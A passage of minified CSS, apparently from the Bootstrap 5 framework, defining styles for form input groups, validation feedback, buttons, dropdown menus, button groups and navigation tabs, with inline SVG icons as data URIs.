translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified 